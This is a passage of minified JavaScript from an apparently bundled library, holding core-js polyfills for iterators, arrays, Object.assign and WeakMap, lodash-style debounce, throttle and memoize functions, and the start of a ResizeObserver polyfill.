U,G=Y.get,K=Y.has,Q=Y.set;R=function(t,e){return Q.call(Y,t,e),e},W=function(t){return G.call(Y,t)||{}},z=function(t){return K.call(Y,t)}}else{var J=H("state");X[J]=!0,R=function(t,e){return M(t,J,e),e},W=function(t){return x(t,J)?t[J]:{}},z=function(t){return x(t,J)}}var Z={set:R,get:W,has:z,enforce:function(t){return z(t)?W(t):R(t,{})},getterFor:function(t){return function(e){var r;if(!g(e)||(r=W(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}},tt=r((function(t){var e=Z.get,r=Z.enforce,n=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,c=!!s&&!!s.enumerable,l=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||x(o,"name")||M(o,"name",e),r(o).source=n.join("string"==typeof e?e:"")),t!==i?(a?!l&&t[e]&&(c=!0):delete t[e],c?t[e]=o:M(t,e,o)):c?t[e]=o:$(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||N(this)}))})),et=i,rt=function(t){return"function"==typeof t?t:void 0},nt=function(t,e){return arguments.length<2?rt(et[t])||rt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,ct=function(t){return t>0?at(st(t),9007199254740991):0},lt=Math.max,ut=Math.min,ft=function(t){return function(e,r,n){var i,o=m(e),s=ct(o.length),a=function(t,e){var r=st(t);return r<0?lt(r+e,0):ut(r,e)}(n,s);if(t&&r!=r){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===r)return t||a||0;return!t&&-1}},ht=(ft(!0),ft(!1)),dt=function(t,e){var r,n=m(t),i=0,o=[];for(r in n)!x(X,r)&&x(n,r)&&o.push(r);for(;e.length>i;)x(n,r=e[i++])&&(~ht(o,r)||o.push(r));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return dt(t,vt)}},gt={f:Object.getOwnPropertySymbols},bt=nt("Reflect","ownKeys")||function(t){var e=mt.f(k(t)),r=gt.f;return r?e.concat(r(t)):e},yt=function(t,e){for(var r=bt(e),n=L.f,i=A.f,o=0;o<r.length;o++){var s=r[o];x(t,s)||n(t,s,i(e,s))}},xt=/#|\.prototype\./,Et=function(t,e){var r=Ot[wt(t)];return r==St||r!=_t&&("function"==typeof e?o(e):!!e)},wt=Et.normalize=function(t){return String(t).replace(xt,".").toLowerCase()},Ot=Et.data={},_t=Et.NATIVE="N",St=Et.POLYFILL="P",At=Et,kt=A.f,Ct=function(t,e){var r,n,o,s,a,c=t.target,l=t.global,u=t.stat;if(r=l?i:u?i[c]||$(c,{}):(i[c]||{}).prototype)for(n in e){if(s=e[n],o=t.noTargetGet?(a=kt(r,n))&&a.value:r[n],!At(l?n:c+(u?".":"#")+n,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;yt(s,o)}(t.sham||o&&o.sham)&&M(s,"sham",!0),tt(r,n,s,t)}},Lt=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Mt=function(t,e,r){if(Lt(t),void 0===e)return t;switch(r){case 0:return function(){return t.call(e)};case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,i){return t.call(e,r,n,i)}}return function(){return t.apply(e,arguments)}},$t=function(t){return Object(v(t))},Tt=Array.isArray||function(t){return"Array"==h(t)},jt=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),Rt=jt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Wt=D("wks"),zt=i.Symbol,Nt=Rt?zt:zt&&zt.withoutSetter||B,It=function(t){return x(Wt,t)||(jt&&x(zt,t)?Wt[t]=zt[t]:Wt[t]=Nt("Symbol."+t)),Wt[t]},Pt=It("species"),Dt=function(t,e){var r;return Tt(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!Tt(r.prototype)?g(r)&&null===(r=r[Pt])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===e?0:e)},Ft=[].push,Vt=function(t){var e=1==t,r=2==t,n=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,c,l,u){for(var f,h,d=$t(a),v=p(d),m=Mt(c,l,3),g=ct(v.length),b=0,y=u||Dt,x=e?y(a,g):r?y(a,0):void 0;g>b;b++)if((s||b in v)&&(h=m(f=v[b],b,d),t))if(e)x[b]=h;else if(h)switch(t){case 3:return!0;case 5:return f;case 6:return b;case 2:Ft.call(x,f)}else if(i)return!1;return o?-1:n||i?i:x}},Bt={forEach:Vt(0),map:Vt(1),filter:Vt(2),some:Vt(3),every:Vt(4),find:Vt(5),findIndex:Vt(6)},qt=function(t,e){var r=[][t];return!!r&&o((function(){r.call(null,e||function(){throw 1},1)}))},Ht=Object.defineProperty,Xt={},Ut=function(t){throw t},Yt=function(t,e){if(x(Xt,t))return Xt[t];e||(e={});var r=[][t],n=!!x(e,"ACCESSORS")&&e.ACCESSORS,i=x(e,0)?e[0]:Ut,a=x(e,1)?e[1]:void 0;return Xt[t]=!!r&&!o((function(){if(n&&!s)return!0;var t={length:-1};n?Ht(t,1,{enumerable:!0,get:Ut}):t[1]=1,r.call(t,i,a)}))},Gt=Bt.forEach,Kt=qt("forEach"),Qt=Yt("forEach"),Jt=Kt&&Qt?[].forEach:function(t){return Gt(this,t,arguments.length>1?arguments[1]:void 0)};Ct({target:"Array",proto:!0,forced:[].forEach!=Jt},{forEach:Jt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=i[te],re=ee&&ee.prototype;if(re&&re.forEach!==Jt)try{M(re,"forEach",Jt)}catch(t){re.forEach=Jt}}var ne,ie,oe=!("undefined"==typeof window||!window.document||!window.document.createElement),se=nt("navigator","userAgent")||"",ae=i.process,ce=ae&&ae.versions,le=ce&&ce.v8;le?ie=(ne=le.split("."))[0]+ne[1]:se&&(!(ne=se.match(/Edge\/(\d+)/))||ne[1]>=74)&&(ne=se.match(/Chrome\/(\d+)/))&&(ie=ne[1]);var ue=ie&&+ie,fe=It("species"),he=Bt.filter,de=function(t){return ue>=51||!o((function(){var e=[];return(e.constructor={})[fe]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),pe=Yt("filter");Ct({target:"Array",proto:!0,forced:!de||!pe},{filter:function(t){return he(this,t,arguments.length>1?arguments[1]:void 0)}});var ve,me=Object.keys||function(t){return dt(t,pt)},ge=s?Object.defineProperties:function(t,e){k(t);for(var r,n=me(e),i=n.length,o=0;i>o;)L.f(t,r=n[o++],e[r]);return t},be=nt("document","documentElement"),ye=H("IE_PROTO"),xe=function(){},Ee=function(t){return"<script>"+t+"<\/script>"},we=function(){try{ve=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;we=ve?function(t){t.write(Ee("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ve):((e=O("iframe")).style.display="none",be.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(Ee("document.F=Object")),t.close(),t.F);for(var r=pt.length;r--;)delete we.prototype[pt[r]];return we()};X[ye]=!0;var Oe=Object.create||function(t,e){var r;return null!==t?(xe.prototype=k(t),r=new xe,xe.prototype=null,r[ye]=t):r=we(),void 0===e?r:ge(r,e)},_e=It("unscopables"),Se=Array.prototype;null==Se[_e]&&L.f(Se,_e,{configurable:!0,value:Oe(null)});var Ae,ke,Ce,Le=function(t){Se[_e][t]=!0},Me={},$e=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Te=H("IE_PROTO"),je=Object.prototype,Re=$e?Object.getPrototypeOf:function(t){return t=$t(t),x(t,Te)?t[Te]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?je:null},We=It("iterator"),ze=!1;[].keys&&("next"in(Ce=[].keys())?(ke=Re(Re(Ce)))!==Object.prototype&&(Ae=ke):ze=!0),null==Ae&&(Ae={}),x(Ae,We)||M(Ae,We,(function(){return this}));var Ne={IteratorPrototype:Ae,BUGGY_SAFARI_ITERATORS:ze},Ie=L.f,Pe=It("toStringTag"),De=function(t,e,r){t&&!x(t=r?t:t.prototype,Pe)&&Ie(t,Pe,{configurable:!0,value:e})},Fe=Ne.IteratorPrototype,Ve=function(){return this},Be=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return k(r),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(n),e?t.call(r,n):r.__proto__=n,r}}():void 0),qe=Ne.IteratorPrototype,He=Ne.BUGGY_SAFARI_ITERATORS,Xe=It("iterator"),Ue=function(){return this},Ye=function(t,e,r,n,i,o,s){!function(t,e,r){var n=e+" Iterator";t.prototype=Oe(Fe,{next:u(1,r)}),De(t,n,!1),Me[n]=Ve}(r,e,n);var a,c,l,f=function(t){if(t===i&&m)return m;if(!He&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new r(this,t)}}return function(){return new r(this)}},h=e+" Iterator",d=!1,p=t.prototype,v=p[Xe]||p["@@iterator"]||i&&p[i],m=!He&&v||f(i),g="Array"==e&&p.entries||v;if(g&&(a=Re(g.call(new t)),qe!==Object.prototype&&a.next&&(Re(a)!==qe&&(Be?Be(a,qe):"function"!=typeof a[Xe]&&M(a,Xe,Ue)),De(a,h,!0))),"values"==i&&v&&"values"!==v.name&&(d=!0,m=function(){return v.call(this)}),p[Xe]!==m&&M(p,Xe,m),Me[e]=m,i)if(c={values:f("values"),keys:o?m:f("keys"),entries:f("entries")},s)for(l in c)(He||d||!(l in p))&&tt(p,l,c[l]);else Ct({target:e,proto:!0,forced:He||d},c);return c},Ge=Z.set,Ke=Z.getterFor("Array Iterator"),Qe=Ye(Array,"Array",(function(t,e){Ge(this,{type:"Array Iterator",target:m(t),index:0,kind:e})}),(function(){var t=Ke(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values");Me.Arguments=Me.Array,Le("keys"),Le("values"),Le("entries");var Je=Object.assign,Ze=Object.defineProperty,tr=!Je||o((function(){if(s&&1!==Je({b:1},Je(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol();return t[r]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Je({},t)[r]||"abcdefghijklmnopqrst"!=me(Je({},e)).join("")}))?function(t,e){for(var r=$t(t),n=arguments.length,i=1,o=gt.f,a=l.f;n>i;)for(var c,u=p(arguments[i++]),f=o?me(u).concat(o(u)):me(u),h=f.length,d=0;h>d;)c=f[d++],s&&!a.call(u,c)||(r[c]=u[c]);return r}:Je;Ct({target:"Object",stat:!0,forced:Object.assign!==tr},{assign:tr});var er={};er[It("toStringTag")]="z";var rr="[object z]"===String(er),nr=It("toStringTag"),ir="Arguments"==h(function(){return arguments}()),or=rr?h:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),nr))?r:ir?h(e):"Object"==(n=h(e))&&"function"==typeof e.callee?"Arguments":n},sr=rr?{}.toString:function(){return"[object "+or(this)+"]"};rr||tt(Object.prototype,"toString",sr,{unsafe:!0});var ar="\t\n\v\f\r                　\u2028\u2029\ufeff",cr="["+ar+"]",lr=RegExp("^"+cr+cr+"*"),ur=RegExp(cr+cr+"*$"),fr=function(t){return function(e){var r=String(v(e));return 1&t&&(r=r.replace(lr,"")),2&t&&(r=r.replace(ur,"")),r}},hr=(fr(1),fr(2),fr(3)),dr=i.parseInt,pr=/^[+-]?0[Xx]/,vr=8!==dr(ar+"08")||22!==dr(ar+"0x16")?function(t,e){var r=hr(String(t));return dr(r,e>>>0||(pr.test(r)?16:10))}:dr;Ct({global:!0,forced:parseInt!=vr},{parseInt:vr});var mr=function(t){return function(e,r){var n,i,o=String(v(e)),s=st(r),a=o.length;return s<0||s>=a?t?"":void 0:(n=o.charCodeAt(s))<55296||n>56319||s+1===a||(i=o.charCodeAt(s+1))<56320||i>57343?t?o.charAt(s):n:t?o.slice(s,s+2):i-56320+(n-55296<<10)+65536}},gr={codeAt:mr(!1),charAt:mr(!0)},br=gr.charAt,yr=Z.set,xr=Z.getterFor("String Iterator");Ye(String,"String",(function(t){yr(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=xr(this),r=e.string,n=e.index;return n>=r.length?{value:void 0,done:!0}:(t=br(r,n),e.index+=t.length,{value:t,done:!1})}));var Er=function(t,e,r){for(var n in e)tt(t,n,e[n],r);return t},wr=!o((function(){return Object.isExtensible(Object.preventExtensions({}))})),Or=r((function(t){var e=L.f,r=B("meta"),n=0,i=Object.isExtensible||function(){return!0},o=function(t){e(t,r,{value:{objectID:"O"+ ++n,weakData:{}}})},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!x(t,r)){if(!i(t))return"F";if(!e)return"E";o(t)}return t[r].objectID},getWeakData:function(t,e){if(!x(t,r)){if(!i(t))return!0;if(!e)return!1;o(t)}return t[r].weakData},onFreeze:function(t){return wr&&s.REQUIRED&&i(t)&&!x(t,r)&&o(t),t}};X[r]=!0})),_r=(Or.REQUIRED,Or.fastKey,Or.getWeakData,Or.onFreeze,It("iterator")),Sr=Array.prototype,Ar=It("iterator"),kr=function(t,e,r,n){try{return n?e(k(r)[0],r[1]):e(r)}catch(e){var i=t.return;throw void 0!==i&&k(i.call(t)),e}},Cr=r((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,r,n,i,o){var s,a,c,l,u,f,h,d,p=Mt(r,n,i?2:1);if(o)s=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[Ar]||t["@@iterator"]||Me[or(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(d=a)&&(Me.Array===d||Sr[_r]===d)){for(c=0,l=ct(t.length);l>c;c++)if((u=i?p(k(h=t[c])[0],h[1]):p(t[c]))&&u instanceof e)return u;return new e(!1)}s=a.call(t)}for(f=s.next;!(h=f.call(s)).done;)if("object"==typeof(u=kr(s,p,h.value,i))&&u&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}})),Lr=function(t,e,r){if(!(t instanceof e))throw TypeError("Incorrect "+(r?r+" ":"")+"invocation");return t},Mr=It("iterator"),$r=!1;try{var Tr=0,jr={next:function(){return{done:!!Tr++}},return:function(){$r=!0}};jr[Mr]=function(){return this},Array.from(jr,(function(){throw 2}))}catch(t){}var Rr=function(t,e,r){var n=-1!==t.indexOf("Map"),s=-1!==t.indexOf("Weak"),a=n?"set":"add",c=i[t],l=c&&c.prototype,u=c,f={},h=function(t){var e=l[t];tt(l,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:function(t,r){return e.call(this,0===t?0:t,r),this})};if(At(t,"function"!=typeof c||!(s||l.forEach&&!o((function(){(new c).entries().next()})))))u=r.getConstructor(e,t,n,a),Or.REQUIRED=!0;else if(At(t,!0)){var d=new u,p=d[a](s?{}:-0,1)!=d,v=o((function(){d.has(1)})),m=function(t,e){if(!e&&!$r)return!1;var r=!1;try{var n={};n[Mr]=function(){return{next:function(){return{done:r=!0}}}},t(n)}catch(t){}return r}((function(t){new c(t)})),b=!s&&o((function(){for(var t=new c,e=5;e--;)t[a](e,e);return!t.has(-0)}));m||((u=e((function(e,r){Lr(e,u,t);var i=function(t,e,r){var n,i;return Be&&"function"==typeof(n=e.constructor)&&n!==r&&g(i=n.prototype)&&i!==r.prototype&&Be(t,i),t}(new c,e,u);return null!=r&&Cr(r,i[a],i,n),i}))).prototype=l,l.constructor=u),(v||b)&&(h("delete"),h("has"),n&&h("get")),(b||p)&&h(a),s&&l.clear&&delete l.clear}return f[t]=u,Ct({global:!0,forced:u!=c},f),De(u,t),s||r.setStrong(u,t,n),u},Wr=Or.getWeakData,zr=Z.set,Nr=Z.getterFor,Ir=Bt.find,Pr=Bt.findIndex,Dr=0,Fr=function(t){return t.frozen||(t.frozen=new Vr)},Vr=function(){this.entries=[]},Br=function(t,e){return Ir(t.entries,(function(t){return t[0]===e}))};Vr.prototype={get:function(t){var e=Br(this,t);if(e)return e[1]},has:function(t){return!!Br(this,t)},set:function(t,e){var r=Br(this,t);r?r[1]=e:this.entries.push([t,e])},delete:function(t){var e=Pr(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var qr={getConstructor:function(t,e,r,n){var i=t((function(t,o){Lr(t,i,e),zr(t,{type:e,id:Dr++,frozen:void 0}),null!=o&&Cr(o,t[n],t,r)})),o=Nr(e),s=function(t,e,r){var n=o(t),i=Wr(k(e),!0);return!0===i?Fr(n).set(e,r):i[n.id]=r,t};return Er(i.prototype,{delete:function(t){var e=o(this);if(!g(t))return!1;var r=Wr(t);return!0===r?Fr(e).delete(t):r&&x(r,e.id)&&delete r[e.id]},has:function(t){var e=o(this);if(!g(t))return!1;var r=Wr(t);return!0===r?Fr(e).has(t):r&&x(r,e.id)}}),Er(i.prototype,r?{get:function(t){var e=o(this);if(g(t)){var r=Wr(t);return!0===r?Fr(e).get(t):r?r[e.id]:void 0}},set:function(t,e){return s(this,t,e)}}:{add:function(t){return s(this,t,!0)}}),i}},Hr=(r((function(t){var e,r=Z.enforce,n=!i.ActiveXObject&&"ActiveXObject"in i,o=Object.isExtensible,s=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=Rr("WeakMap",s,qr);if(P&&n){e=qr.getConstructor(s,"WeakMap",!0),Or.REQUIRED=!0;var c=a.prototype,l=c.delete,u=c.has,f=c.get,h=c.set;Er(c,{delete:function(t){if(g(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),l.call(this,t)||n.frozen.delete(t)}return l.call(this,t)},has:function(t){if(g(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),u.call(this,t)||n.frozen.has(t)}return u.call(this,t)},get:function(t){if(g(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),u.call(this,t)?f.call(this,t):n.frozen.get(t)}return f.call(this,t)},set:function(t,n){if(g(t)&&!o(t)){var i=r(this);i.frozen||(i.frozen=new e),u.call(this,t)?h.call(this,t,n):i.frozen.set(t,n)}else h.call(this,t,n);return this}})}})),It("iterator")),Xr=It("toStringTag"),Ur=Qe.values;for(var Yr in Zt){var Gr=i[Yr],Kr=Gr&&Gr.prototype;if(Kr){if(Kr[Hr]!==Ur)try{M(Kr,Hr,Ur)}catch(t){Kr[Hr]=Ur}if(Kr[Xr]||M(Kr,Xr,Yr),Zt[Yr])for(var Qr in Qe)if(Kr[Qr]!==Qe[Qr])try{M(Kr,Qr,Qe[Qr])}catch(t){Kr[Qr]=Qe[Qr]}}}var Jr=/^\s+|\s+$/g,Zr=/^[-+]0x[0-9a-f]+$/i,tn=/^0b[01]+$/i,en=/^0o[0-7]+$/i,rn=parseInt,nn="object"==typeof t&&t&&t.Object===Object&&t,on="object"==typeof self&&self&&self.Object===Object&&self,sn=nn||on||Function("return this")(),an=Object.prototype.toString,cn=Math.max,ln=Math.min,un=function(){return sn.Date.now()};function fn(t,e,r){var n,i,o,s,a,c,l=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var r=n,o=i;return n=i=void 0,l=e,s=t.apply(o,r)}function p(t){return l=t,a=setTimeout(m,e),u?d(t):s}function v(t){var r=t-c;return void 0===c||r>=e||r<0||f&&t-l>=o}function m(){var t=un();if(v(t))return g(t);a=setTimeout(m,function(t){var r=e-(t-c);return f?ln(r,o-(t-l)):r}(t))}function g(t){return a=void 0,h&&n?d(t):(n=i=void 0,s)}function b(){var t=un(),r=v(t);if(n=arguments,i=this,c=t,r){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),d(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=dn(e)||0,hn(r)&&(u=!!r.leading,o=(f="maxWait"in r)?cn(dn(r.maxWait)||0,e):o,h="trailing"in r?!!r.trailing:h),b.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=c=i=a=void 0},b.flush=function(){return void 0===a?s:g(un())},b}function hn(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function dn(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==an.call(t)}(t))return NaN;if(hn(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=hn(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Jr,"");var r=tn.test(t);return r||en.test(t)?rn(t.slice(2),r?2:8):Zr.test(t)?NaN:+t}var pn=function(t,e,r){var n=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return hn(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),fn(t,e,{leading:n,maxWait:e,trailing:i})},vn=/^\s+|\s+$/g,mn=/^[-+]0x[0-9a-f]+$/i,gn=/^0b[01]+$/i,bn=/^0o[0-7]+$/i,yn=parseInt,xn="object"==typeof t&&t&&t.Object===Object&&t,En="object"==typeof self&&self&&self.Object===Object&&self,wn=xn||En||Function("return this")(),On=Object.prototype.toString,_n=Math.max,Sn=Math.min,An=function(){return wn.Date.now()};function kn(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Cn(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==On.call(t)}(t))return NaN;if(kn(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=kn(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(vn,"");var r=gn.test(t);return r||bn.test(t)?yn(t.slice(2),r?2:8):mn.test(t)?NaN:+t}var Ln=function(t,e,r){var n,i,o,s,a,c,l=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var r=n,o=i;return n=i=void 0,l=e,s=t.apply(o,r)}function p(t){return l=t,a=setTimeout(m,e),u?d(t):s}function v(t){var r=t-c;return void 0===c||r>=e||r<0||f&&t-l>=o}function m(){var t=An();if(v(t))return g(t);a=setTimeout(m,function(t){var r=e-(t-c);return f?Sn(r,o-(t-l)):r}(t))}function g(t){return a=void 0,h&&n?d(t):(n=i=void 0,s)}function b(){var t=An(),r=v(t);if(n=arguments,i=this,c=t,r){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),d(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=Cn(e)||0,kn(r)&&(u=!!r.leading,o=(f="maxWait"in r)?_n(Cn(r.maxWait)||0,e):o,h="trailing"in r?!!r.trailing:h),b.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=c=i=a=void 0},b.flush=function(){return void 0===a?s:g(An())},b},Mn=/^\[object .+?Constructor\]$/,$n="object"==typeof t&&t&&t.Object===Object&&t,Tn="object"==typeof self&&self&&self.Object===Object&&self,jn=$n||Tn||Function("return this")(),Rn=Array.prototype,Wn=Function.prototype,zn=Object.prototype,Nn=jn["__core-js_shared__"],In=function(){var t=/[^.]+$/.exec(Nn&&Nn.keys&&Nn.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),Pn=Wn.toString,Dn=zn.hasOwnProperty,Fn=zn.toString,Vn=RegExp("^"+Pn.call(Dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Bn=Rn.splice,qn=Jn(jn,"Map"),Hn=Jn(Object,"create");function Xn(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Un(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Yn(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Gn(t,e){for(var r,n,i=t.length;i--;)if((r=t[i][0])===(n=e)||r!=r&&n!=n)return i;return-1}function Kn(t){return!(!ti(t)||(e=t,In&&In in e))&&(function(t){var e=ti(t)?Fn.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Vn:Mn).test(function(t){if(null!=t){try{return Pn.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Qn(t,e){var r,n,i=t.__data__;return("string"==(n=typeof(r=e))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof e?"string":"hash"]:i.map}function Jn(t,e){var r=function(t,e){return null==t?void 0:t[e]}(t,e);return Kn(r)?r:void 0}function Zn(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var r=function(){var n=arguments,i=e?e.apply(this,n):n[0],o=r.cache;if(o.has(i))return o.get(i);var s=t.apply(this,n);return r.cache=o.set(i,s),s};return r.cache=new(Zn.Cache||Yn),r}function ti(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Xn.prototype.clear=function(){this.__data__=Hn?Hn(null):{}},Xn.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Xn.prototype.get=function(t){var e=this.__data__;if(Hn){var r=e[t];return"__lodash_hash_undefined__"===r?void 0:r}return Dn.call(e,t)?e[t]:void 0},Xn.prototype.has=function(t){var e=this.__data__;return Hn?void 0!==e[t]:Dn.call(e,t)},Xn.prototype.set=function(t,e){return this.__data__[t]=Hn&&void 0===e?"__lodash_hash_undefined__":e,this},Un.prototype.clear=function(){this.__data__=[]},Un.prototype.delete=function(t){var e=this.__data__,r=Gn(e,t);return!(r<0||(r==e.length-1?e.pop():Bn.call(e,r,1),0))},Un.prototype.get=function(t){var e=this.__data__,r=Gn(e,t);return r<0?void 0:e[r][1]},Un.prototype.has=function(t){return Gn(this.__data__,t)>-1},Un.prototype.set=function(t,e){var r=this.__data__,n=Gn(r,t);return n<0?r.push([t,e]):r[n][1]=e,this},Yn.prototype.clear=function(){this.__data__={hash:new Xn,map:new(qn||Un),string:new Xn}},Yn.prototype.delete=function(t){return Qn(this,t).delete(t)},Yn.prototype.get=function(t){return Qn(this,t).get(t)},Yn.prototype.has=function(t){return Qn(this,t).has(t)},Yn.prototype.set=function(t,e){return Qn(this,t).set(t,e),this},Zn.Cache=Yn;var ei=Zn,ri=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var r=-1;return t.some((function(t,n){return t[0]===e&&(r=n,!0)})),r}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var r=t(this.__entries__,e),n=this.__entries__[r];return n&&n[1]},e.prototype.set=function(e,r){var n=t(this.__entries__,e);~n?this.__entries__[n][1]=r:this.__entries__.push([e,r])},e.prototype.delete=function(e){var r=this.__entries__,n=t(r,e);~n&&r.splice(n,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var r=0,n=this.__entries__;r<n.length;r++){var i=n[r];t.call(e,i[1],i[0])}},e}()}(),ni="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ii=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),oi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ii):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},si=["top","right","bottom","left","width","height","size","weight"],ai="undefined"!=typeof MutationObserver,ci=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var r=!1,n=!1,i=0;function o(){r&&(r=!1,t()),n&&a()}function s(){oi(o)}function a(){var t=Date.now();if(r){if(t-i<2)return;n=!0}else r=!0,n=!1,setTimeout(s,e);i=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var 